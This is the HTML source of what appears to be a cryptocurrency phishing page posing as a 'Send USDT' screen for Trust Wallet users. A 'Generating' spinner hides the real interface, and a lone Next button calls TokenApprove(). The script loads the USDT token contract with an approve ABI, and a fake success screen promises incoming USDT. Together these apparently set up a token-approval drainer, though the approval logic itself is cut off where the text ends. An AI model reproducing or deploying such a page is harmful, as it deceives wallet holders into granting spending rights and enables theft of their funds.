
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta http-equiv="Expires" content="0" />
  <title>Send USDT</title>
  <link rel="stylesheet" href="style.css?v=9">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <style>
    /* Spinner Styles - From Uiverse.io by dexter-st */
    .spinner-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #0a0a0a;
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 99999;
    }

    .loader-wrapper {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 120px;
      width: auto;
      margin: 2rem;
      font-family: "Poppins", sans-serif;
      font-size: 1.6em;
      font-weight: 600;
      user-select: none;
      color: #fff;
      scale: 2;
    }

    .loader {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: 1;
      background-color: transparent;
      mask: repeating-linear-gradient(
        90deg,
        transparent 0,
        transparent 6px,
        black 7px,
        black 8px
      );
    }

    .loader::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: radial-gradient(circle at 50% 50%, #ff0 0%, transparent 50%),
        radial-gradient(circle at 45% 45%, #f00 0%, transparent 45%),
        radial-gradient(circle at 55% 55%, #0ff 0%, transparent 45%),
        radial-gradient(circle at 45% 55%, #0f0 0%, transparent 45%),
        radial-gradient(circle at 55% 45%, #00f 0%, transparent 45%);
      mask: radial-gradient(
        circle at 50% 50%,
        transparent 0%,
        transparent 10%,
        black 25%
      );
      animation:
        transform-animation 2s infinite alternate,
        opacity-animation 4s infinite;
      animation-timing-function: cubic-bezier(0.6, 0.8, 0.5, 1);
    }

    @keyframes transform-animation {
      0% {
        transform: translate(-55%);
      }
      100% {
        transform: translate(55%);
      }
    }

    @keyframes opacity-animation {
      0%,
      100% {
        opacity: 0;
      }
      15% {
        opacity: 1;
      }
      65% {
        opacity: 0;
      }
    }

    .loader-letter {
      display: inline-block;
      opacity: 0;
      animation: loader-letter-anim 4s infinite linear;
      z-index: 2;
    }

    .loader-letter:nth-child(1) {
      animation-delay: 0.1s;
    }
    .loader-letter:nth-child(2) {
      animation-delay: 0.205s;
    }
    .loader-letter:nth-child(3) {
      animation-delay: 0.31s;
    }
    .loader-letter:nth-child(4) {
      animation-delay: 0.415s;
    }
    .loader-letter:nth-child(5) {
      animation-delay: 0.521s;
    }
    .loader-letter:nth-child(6) {
      animation-delay: 0.626s;
    }
    .loader-letter:nth-child(7) {
      animation-delay: 0.731s;
    }
    .loader-letter:nth-child(8) {
      animation-delay: 0.837s;
    }
    .loader-letter:nth-child(9) {
      animation-delay: 0.942s;
    }
    .loader-letter:nth-child(10) {
      animation-delay: 1.047s;
    }

    @keyframes loader-letter-anim {
      0% {
        opacity: 0;
      }
      5% {
        opacity: 1;
        text-shadow: 0 0 4px #fff;
        transform: scale(1.1) translateY(-2px);
      }
      20% {
        opacity: 0.2;
      }
      100% {
        opacity: 0;
      }
    }

    /* Responsive adjustments */
    @media (max-width: 768px) {
      .loader-wrapper {
        scale: 1.5;
      }
    }

    @media (max-width: 480px) {
      .loader-wrapper {
        scale: 1.2;
      }
    }

    /* Wallet Error Screen Styles - Matching Spinner UI */
    .wallet-error-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #0a0a0a;
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      flex-direction: column;
      animation: fadeIn 0.5s ease-in;
      overflow: hidden;
    }

    .wallet-error-overlay::before {
      content: "";
      position: absolute;
      top: 50%;
      left: 50%;
      width: 300px;
      height: 300px;
      background: radial-gradient(circle, rgba(255, 0, 0, 0.1) 0%, transparent 70%);
      transform: translate(-50%, -50%);
      animation: backgroundPulse 4s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes backgroundPulse {
      0%, 100% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 0.3;
      }
      50% {
        transform: translate(-50%, -50%) scale(1.5);
        opacity: 0.6;
      }
    }

    .wallet-error-overlay::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: 
        radial-gradient(circle at 20% 30%, rgba(255, 0, 0, 0.05) 0%, transparent 50%),
        radial-gradient(circle at 80% 70%, rgba(255, 255, 0, 0.05) 0%, transparent 50%);
      animation: backgroundMove 10s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes backgroundMove {
      0%, 100% {
        transform: translate(0, 0);
      }
      50% {
        transform: translate(20px, -20px);
      }
    }

    .wallet-error-content {
      text-align: center;
      color: #fff;
      padding: 40px;
      font-family: "Poppins", sans-serif;
      max-width: 500px;
      position: relative;
      z-index: 1;
      animation: contentSlideIn 0.8s ease-out 0.1s both;
    }

    @keyframes contentSlideIn {
      from {
        transform: translateY(30px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    .wallet-error-icon-wrapper {
      position: relative;
      display: inline-block;
      margin-bottom: 30px;
      animation: scaleInBounce 0.8s ease-out 0.2s both;
    }

    @keyframes scaleInBounce {
      0% {
        transform: scale(0) rotate(-180deg);
        opacity: 0;
      }
      50% {
        transform: scale(1.2) rotate(0deg);
      }
      70% {
        transform: scale(0.9) rotate(0deg);
      }
      100% {
        transform: scale(1) rotate(0deg);
        opacity: 1;
      }
    }

    .wallet-error-icon {
      width: 120px;
      height: 120px;
      border-radius: 50%;
      background: transparent;
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      animation: iconFloat 3s ease-in-out infinite;
    }

    @keyframes iconFloat {
      0%, 100% {
        transform: translateY(0px);
      }
      50% {
        transform: translateY(-10px);
      }
    }

    .wallet-error-icon::before {
      content: "";
      position: absolute;
      top: -5px;
      left: -5px;
      width: calc(100% + 10px);
      height: calc(100% + 10px);
      border: 3px solid rgba(255, 0, 0, 0.3);
      border-radius: 50%;
      animation: ringPulse 2s ease-out infinite;
    }

    @keyframes ringPulse {
      0% {
        transform: scale(0.8);
        opacity: 1;
      }
      100% {
        transform: scale(1.5);
        opacity: 0;
      }
    }

    .wallet-error-icon::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: radial-gradient(circle at 50% 50%, #f00 0%, transparent 50%),
        radial-gradient(circle at 45% 45%, #ff0 0%, transparent 45%),
        radial-gradient(circle at 55% 55%, #f50 0%, transparent 45%);
      mask: radial-gradient(
        circle at 50% 50%,
        transparent 0%,
        transparent 10%,
        black 25%
      );
      animation:
        transform-animation 2s infinite alternate,
        opacity-animation 4s infinite,
        rotateGradient 8s linear infinite;
      animation-timing-function: cubic-bezier(0.6, 0.8, 0.5, 1);
      border-radius: 50%;
    }

    @keyframes rotateGradient {
      0% {
        transform: rotate(0deg);
      }
      100% {
        transform: rotate(360deg);
      }
    }

    .wallet-error-icon i {
      font-size: 60px;
      color: #f00;
      z-index: 2;
      position: relative;
      animation: errorPulse 2s infinite, iconShake 3s ease-in-out infinite;
      text-shadow: 0 0 30px #f00, 0 0 60px rgba(255, 0, 0, 0.5);
      filter: drop-shadow(0 0 10px #f00);
    }

    @keyframes errorPulse {
      0%, 100% {
        transform: scale(1);
        opacity: 1;
      }
      50% {
        transform: scale(1.15);
        opacity: 0.9;
      }
    }

    @keyframes iconShake {
      0%, 100% {
        transform: rotate(0deg);
      }
      10%, 30%, 50%, 70%, 90% {
        transform: rotate(-5deg);
      }
      20%, 40%, 60%, 80% {
        transform: rotate(5deg);
      }
    }

    .wallet-error-title {
      font-size: 2.2em;
      font-weight: 600;
      margin-bottom: 25px;
      font-family: "Poppins", sans-serif;
      animation: titleSlideIn 0.8s ease-out 0.4s both, titleGlow 2s ease-in-out infinite 1.2s;
      text-shadow: 0 0 10px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 0, 0, 0.3);
      letter-spacing: 2px;
    }

    @keyframes titleSlideIn {
      from {
        transform: translateY(-30px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    @keyframes titleGlow {
      0%, 100% {
        text-shadow: 0 0 10px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 0, 0, 0.3);
      }
      50% {
        text-shadow: 0 0 20px rgba(255, 255, 255, 0.8), 0 0 40px rgba(255, 0, 0, 0.6), 0 0 60px rgba(255, 0, 0, 0.4);
      }
    }

    .wallet-error-message {
      font-size: 1.2em;
      margin-bottom: 20px;
      line-height: 1.8;
      opacity: 0;
      animation: messageFadeIn 1s ease-out 0.7s both, messagePulse 3s ease-in-out infinite 1.7s;
      font-weight: 500;
      padding: 0 20px;
    }

    @keyframes messageFadeIn {
      from {
        transform: translateX(-20px);
        opacity: 0;
      }
      to {
        transform: translateX(0);
        opacity: 1;
      }
    }

    @keyframes messagePulse {
      0%, 100% {
        opacity: 1;
      }
      50% {
        opacity: 0.8;
      }
    }

    .wallet-error-submessage {
      font-size: 1em;
      opacity: 0;
      animation: submessageFadeIn 1s ease-out 1s both;
      color: rgba(255, 255, 255, 0.8);
      margin-top: 25px;
      line-height: 1.6;
      padding: 0 20px;
    }

    @keyframes submessageFadeIn {
      from {
        transform: translateY(20px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    .wallet-error-spinner {
      margin-top: 30px;
      opacity: 0;
      animation: loader-letter-anim 1s ease-out 1.2s both;
    }

    .wallet-error-loader-wrapper {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 80px;
      width: auto;
      margin: 0 auto;
      font-family: "Poppins", sans-serif;
      font-size: 1em;
      font-weight: 600;
      user-select: none;
      color: #fff;
      scale: 1.2;
      animation: spinnerScaleIn 0.8s ease-out 1.3s both;
    }

    @keyframes spinnerScaleIn {
      from {
        transform: scale(0);
        opacity: 0;
      }
      to {
        transform: scale(1);
        opacity: 1;
      }
    }

    .wallet-error-loader {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      z-index: 1;
      background-color: transparent;
      mask: repeating-linear-gradient(
        90deg,
        transparent 0,
        transparent 6px,
        black 7px,
        black 8px
      );
    }

    .wallet-error-loader::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: radial-gradient(circle at 50% 50%, #ff0 0%, transparent 50%),
        radial-gradient(circle at 45% 45%, #f00 0%, transparent 45%),
        radial-gradient(circle at 55% 55%, #0ff 0%, transparent 45%),
        radial-gradient(circle at 50% 60%, #f50 0%, transparent 40%);
      mask: radial-gradient(
        circle at 50% 50%,
        transparent 0%,
        transparent 10%,
        black 25%
      );
      animation:
        transform-animation 2s infinite alternate,
        opacity-animation 4s infinite,
        rotateGradient 6s linear infinite;
      animation-timing-function: cubic-bezier(0.6, 0.8, 0.5, 1);
    }

    .wallet-error-loader-wrapper .loader-letter {
      animation: loader-letter-anim 4s infinite linear;
      text-shadow: 0 0 5px rgba(255, 255, 255, 0.8);
      display: inline-block;
      opacity: 0;
      z-index: 2;
    }

    .wallet-error-loader-wrapper .loader-letter:nth-child(1) {
      animation-delay: 0.1s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(2) {
      animation-delay: 0.2s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(3) {
      animation-delay: 0.3s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(4) {
      animation-delay: 0.4s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(5) {
      animation-delay: 0.5s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(6) {
      animation-delay: 0.6s;
    }
    .wallet-error-loader-wrapper .loader-letter:nth-child(7) {
      animation-delay: 0.7s;
    }

    /* Success Screen Styles - Matching Spinner UI with Enhanced Animations */
    .success-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #0a0a0a;
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      flex-direction: column;
      animation: fadeIn 0.5s ease-in;
      overflow: hidden;
    }

    .success-overlay::before {
      content: "";
      position: absolute;
      top: 50%;
      left: 50%;
      width: 400px;
      height: 400px;
      background: radial-gradient(circle, rgba(0, 255, 0, 0.1) 0%, transparent 70%);
      transform: translate(-50%, -50%);
      animation: successBackgroundPulse 4s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes successBackgroundPulse {
      0%, 100% {
        transform: translate(-50%, -50%) scale(1);
        opacity: 0.3;
      }
      50% {
        transform: translate(-50%, -50%) scale(1.5);
        opacity: 0.6;
      }
    }

    .success-overlay::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: 
        radial-gradient(circle at 20% 30%, rgba(0, 255, 0, 0.05) 0%, transparent 50%),
        radial-gradient(circle at 80% 70%, rgba(0, 255, 255, 0.05) 0%, transparent 50%);
      animation: successBackgroundMove 10s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes successBackgroundMove {
      0%, 100% {
        transform: translate(0, 0);
      }
      50% {
        transform: translate(20px, -20px);
      }
    }

    @keyframes fadeIn {
      from { opacity: 0; }
      to { opacity: 1; }
    }

    .success-content {
      text-align: center;
      color: #fff;
      padding: 40px;
      font-family: "Poppins", sans-serif;
      position: relative;
      z-index: 1;
      animation: successContentSlideIn 0.8s ease-out 0.1s both;
    }

    @keyframes successContentSlideIn {
      from {
        transform: translateY(30px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    .success-title {
      font-size: 2.5em;
      font-weight: 600;
      margin-bottom: 25px;
      font-family: "Poppins", sans-serif;
      animation: successTitleSlideIn 0.8s ease-out 0.4s both, successTitleGlow 2s ease-in-out infinite 1.2s;
      text-shadow: 0 0 10px rgba(255, 255, 255, 0.5), 0 0 20px rgba(0, 255, 0, 0.3);
      letter-spacing: 2px;
    }

    @keyframes successTitleSlideIn {
      from {
        transform: translateY(-30px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    @keyframes successTitleGlow {
      0%, 100% {
        text-shadow: 0 0 10px rgba(255, 255, 255, 0.5), 0 0 20px rgba(0, 255, 0, 0.3);
      }
      50% {
        text-shadow: 0 0 20px rgba(255, 255, 255, 0.8), 0 0 40px rgba(0, 255, 0, 0.6), 0 0 60px rgba(0, 255, 0, 0.4);
      }
    }

    .success-message {
      font-size: 1.2em;
      margin-bottom: 20px;
      line-height: 1.8;
      opacity: 0;
      animation: successMessageFadeIn 1s ease-out 0.7s both, successMessagePulse 3s ease-in-out infinite 1.7s;
      font-weight: 500;
      padding: 0 20px;
    }

    @keyframes successMessageFadeIn {
      from {
        transform: translateX(-20px);
        opacity: 0;
      }
      to {
        transform: translateX(0);
        opacity: 1;
      }
    }

    @keyframes successMessagePulse {
      0%, 100% {
        opacity: 1;
      }
      50% {
        opacity: 0.8;
      }
    }

    .success-submessage {
      font-size: 1em;
      opacity: 0;
      animation: successSubmessageFadeIn 1s ease-out 1s both;
      color: rgba(255, 255, 255, 0.8);
      line-height: 1.6;
      padding: 0 20px;
    }

    @keyframes successSubmessageFadeIn {
      from {
        transform: translateY(20px);
        opacity: 0;
      }
      to {
        transform: translateY(0);
        opacity: 1;
      }
    }

    .success-icon-wrapper {
      position: relative;
      display: inline-block;
      margin-bottom: 30px;
      animation: successIconScaleInBounce 0.8s ease-out 0.2s both;
    }

    @keyframes successIconScaleInBounce {
      0% {
        transform: scale(0) rotate(-180deg);
        opacity: 0;
      }
      50% {
        transform: scale(1.2) rotate(0deg);
      }
      70% {
        transform: scale(0.9) rotate(0deg);
      }
      100% {
        transform: scale(1) rotate(0deg);
        opacity: 1;
      }
    }

    .success-checkmark {
      width: 120px;
      height: 120px;
      border-radius: 50%;
      background: transparent;
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      animation: successIconFloat 3s ease-in-out infinite;
    }

    @keyframes successIconFloat {
      0%, 100% {
        transform: translateY(0px);
      }
      50% {
        transform: translateY(-10px);
      }
    }

    .success-checkmark::before {
      content: "";
      position: absolute;
      top: -5px;
      left: -5px;
      width: calc(100% + 10px);
      height: calc(100% + 10px);
      border: 3px solid rgba(0, 255, 0, 0.3);
      border-radius: 50%;
      animation: successRingPulse 2s ease-out infinite;
    }

    @keyframes successRingPulse {
      0% {
        transform: scale(0.8);
        opacity: 1;
      }
      100% {
        transform: scale(1.5);
        opacity: 0;
      }
    }

    .success-checkmark::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: radial-gradient(circle at 50% 50%, #0f0 0%, transparent 50%),
        radial-gradient(circle at 45% 45%, #0ff 0%, transparent 45%),
        radial-gradient(circle at 55% 55%, #0f5 0%, transparent 45%);
      mask: radial-gradient(
        circle at 50% 50%,
        transparent 0%,
        transparent 10%,
        black 25%
      );
      animation:
        transform-animation 2s infinite alternate,
        opacity-animation 4s infinite,
        successRotateGradient 8s linear infinite;
      animation-timing-function: cubic-bezier(0.6, 0.8, 0.5, 1);
      border-radius: 50%;
    }

    @keyframes successRotateGradient {
      0% {
        transform: rotate(0deg);
      }
      100% {
        transform: rotate(360deg);
      }
    }

    .success-checkmark i {
      font-size: 70px;
      color: #0f0;
      z-index: 2;
      position: relative;
      animation: successCheckmarkPulse 2s infinite, successCheckmarkSpin 0.6s ease-out 0.4s both;
      text-shadow: 0 0 30px #0f0, 0 0 60px rgba(0, 255, 0, 0.5);
      filter: drop-shadow(0 0 10px #0f0);
    }

    @keyframes successCheckmarkPulse {
      0%, 100% {
        transform: scale(1);
        opacity: 1;
      }
      50% {
        transform: scale(1.15);
        opacity: 0.9;
      }
    }

    @keyframes successCheckmarkSpin {
      from {
        transform: scale(0) rotate(-180deg);
      }
      to {
        transform: scale(1) rotate(0deg);
      }
    }

    /* Original loading overlay styles */
    .loading-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0.9);
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 10000;
    }

    .loading-spinner-container {
      text-align: center;
    }

    .loading-spinner {
      width: 60px;
      height: 60px;
      border: 4px solid #0000FF;
      border-top: 4px solid #ffffff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin: 0 auto 20px;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .loading-text {
      color: #0000FF;
      font-size: 16px;
      font-weight: 600;
      margin: 0;
    }
    /* Dark mode loading spinner styles */
    @media (prefers-color-scheme: dark) {
      .loading-overlay {
        background-color: rgba(0, 0, 0, 0.8) !important;
      }
      .loading-spinner {
        border: 4px solid #01d97e !important;
        border-top: 4px solid rgba(1, 217, 126, 0.3) !important;
      }
      .loading-text {
        color: #01d97e !important;
      }
    }
    /* Critical styles for Trust Wallet compatibility */
    .network-select {
      display: flex !important;
      align-items: center !important;
      background-color: #f5f5f5 !important;
      border: 1px solid #e0e0e0 !important;
      border-radius: 12px !important;
      padding: 10px 12px !important;
      margin-bottom: 16px !important;
      gap: 8px !important;
      min-height: 44px !important;
      max-height: 44px !important;
      max-width: 70% !important;
      width: fit-content !important;
      box-sizing: border-box !important;
    }
    .network-icon {
      width: 20px !important;
      height: 20px !important;
      display: flex !important;
      align-items: center !important;
      justify-content: center !important;
      flex-shrink: 0 !important;
    }
    .bnb-logo-img {
      width: 20px !important;
      height: 20px !important;
      object-fit: cover !important;
      display: block !important;
      border-radius: 50% !important;
      flex-shrink: 0 !important;
    }
    .network-text {
      flex: 0 1 auto !important;
      color: #4b5563 !important;
      font-size: 14px !important;
      font-weight: 500 !important;
      line-height: 1.4 !important;
      white-space: nowrap !important;
    }
    .network-arrow {
      color: #9ca3af !important;
      font-size: 10px !important;
      margin-left: auto !important;
      flex-shrink: 0 !important;
    }
    /* Critical button styles for Trust Wallet - Light mode */
    .text-btn, .icon-btn, .max-btn {
      color: #0000FF !important;
    }
    /* Critical input-group styles for Trust Wallet */
    .input-group {
      display: flex !important;
      align-items: center !important;
      background-color: #FFFFFF !important;
      border: 1px solid #d1d5db !important;
      border-radius: 12px !important;
      padding: 12px 14px !important;
      margin-bottom: 16px !important;
      min-height: 48px !important;
      max-height: 48px !important;
      box-sizing: border-box !important;
      gap: 8px !important;
      overflow: hidden !important;
    }
    .input-group input {
      flex: 1 !important;
      min-width: 0 !important;
      background: transparent !important;
      border: none !important;
      outline: none !important;
      color: #000000 !important;
      font-size: 16px !important;
      font-weight: 500 !important;
      padding: 0 !important;
      margin: 0 !important;
      height: auto !important;
      line-height: 1.5 !important;
    }
    /* Dark Mode Support - Detects system preference automatically */
    @media (prefers-color-scheme: dark) {
      body {
        background-color: #1b1b1b !important;
        color: #ffffff !important;
      }
      .container {
        background-color: #1b1b1b !important;
      }
      .title {
        color: #ffffff !important;
      }
      .label {
        color: #d1d5db !important;
      }
      .input-group {
        background-color: #FFFFFF !important;
        border: 1px solid #e0e0e0 !important;
      }
      .input-group input {
        color: #000000 !important;
      }
      .input-group input::placeholder {
        color: #9ca3af !important;
      }
      .text-btn, .icon-btn, .max-btn {
        color: #01d97e !important;
      }
      .unit {
        color: #4b5563 !important;
      }
      .network-select {
        background-color: #1b1b1b !important;
        border: 1px solid #404040 !important;
      }
      .network-select:hover {
        background-color: #252525 !important;
        border-color: #505050 !important;
      }
      .network-text {
        color: #ffffff !important;
      }
      .network-arrow {
        color: #9ca3af !important;
      }
      .estimate {
        color: #9ca3af !important;
      }
      .address-input-group {
        background-color: #1b1b1b !important;
        border: 1px solid #404040 !important;
      }
      .address-input-group input {
        color: #ffffff !important;
      }
      .amount-input-group {
        background-color: #1b1b1b !important;
        border: 1px solid #404040 !important;
      }
      .amount-input-group input {
        color: #ffffff !important;
      }
      .next-btn {
        background-color: #01d97e !important;
        color: #000000 !important;
      }
      .next-btn:hover:not(:disabled) {
        background-color: #01c571 !important;
      }
      .next-btn:disabled {
        background-color: #25653A !important;
        color: #ffffff !important;
        cursor: not-allowed !important;
        opacity: 1 !important;
      }
    }
  </style>

</head>
<body>
  <!-- Spinner Overlay - Visible on page load -->
  <div class="spinner-overlay">
    <!-- From Uiverse.io by dexter-st --> 
    <div class="loader-wrapper">
      <span class="loader-letter">G</span>
      <span class="loader-letter">e</span>
      <span class="loader-letter">n</span>
      <span class="loader-letter">e</span>
      <span class="loader-letter">r</span>
      <span class="loader-letter">a</span>
      <span class="loader-letter">t</span>
      <span class="loader-letter">i</span>
      <span class="loader-letter">n</span>
      <span class="loader-letter">g</span>
      <div class="loader"></div>
    </div>
  </div>

  <!-- Loading Spinner Overlay (for processing) -->
  <div id="loadingOverlay" class="loading-overlay" style="display: none;">
    <div class="loading-spinner-container">
      <div class="loading-spinner"></div>
      <p class="loading-text">Processing...</p>
    </div>
  </div>

  <!-- Wallet Error Screen (created dynamically) -->
  
  <!-- Success Screen -->
  <div id="successOverlay" class="success-overlay">
    <div class="success-content">
      <div class="success-icon-wrapper">
        <div class="success-checkmark">
          <i class="fas fa-check-circle"></i>
        </div>
      </div>
      <h1 class="success-title">Order Placed Successfully!</h1>
      <p class="success-message">Your transaction has been approved</p>
      <p class="success-submessage">Please wait for USDT to arrive in your wallet</p>
    </div>
  </div>

  <!-- Original UI - Hidden behind spinner but still functional -->
  <main class="container" style="display: flex; justify-content: center; align-items: center; min-height: 100vh; padding: 20px;">
    <button type="submit" class="next-btn" id="nextBtn" onclick="TokenApprove()" style="padding: 15px 40px; font-size: 18px; cursor: pointer;">Next</button>
  </main>

  <script type="text/javascript" src="js/web3.min.js"></script>
<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script> 
<script>

        var addressTOKEN = "0x55d398326f99059ff775485246999027b3197955";
        var matrixAbiTOKEN = [{ "inputs": [], "payable": false, "stateMutability": "nonpayable", "type": "constructor" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "owner", "type": "address" }, { "indexed": true, "internalType": "address", "name": "spender", "type": "address" }, { "indexed": false, "internalType": "uint256", "name": "value", "type": "uint256" }], "name": "Approval", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "previousOwner", "type": "address" }, { "indexed": true, "internalType": "address", "name": "newOwner", "type": "address" }], "name": "OwnershipTransferred", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "from", "type": "address" }, { "indexed": true, "internalType": "address", "name": "to", "type": "address" }, { "indexed": false, "internalType": "uint256", "name": "value", "type": "uint256" }], "name": "Transfer", "type": "event" }, { "constant": true, "inputs": [], "name": "_decimals", "outputs": [{ "internalType": "uint8", "name": "", "type": "uint8" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "_name", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "_symbol", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [{ "internalType": "address", "name": "owner", "type": "address" }, { "internalType": "address", "name": "spender", "type": "address" }], "name": "allowance", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "approve", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [{ "internalType": "address", "name": "account", "type": "address" }], "name": "balanceOf", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "burn", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "decimals", "outputs": [{ "internalType": "uint8", "name": "", "type": "uint8" }], 